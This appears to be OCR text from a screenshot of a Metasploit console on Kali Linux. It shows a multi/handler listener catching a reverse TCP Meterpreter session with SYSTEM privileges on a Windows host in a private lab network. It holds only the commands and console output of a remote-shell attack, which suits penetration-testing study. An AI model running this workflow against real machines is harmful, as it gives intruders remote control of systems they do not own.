 root@kali: ~/Desktop
msf5 exploit(multi/handler) > set lport 12345
lport => 12345
msf5 exploit(multi/handler) > expoit -j
[-] Unknown command: expoit.
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.107:12345
msf5 exploit(multi/handler) > [*] Sending stage (206403 bytes) to 192.168.0.98
[*] Meterpreter session 1 opened (192.168.0.107:12345 -> 192.168.0.98:49232) at
2020-02-23 16:35:47 +0000
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ SUB2K8  192.168.0.107
:12345 -> 192.168.0.98:49232 (192.168.0.98)
msf5 exploit(multi/handler) >
安全先师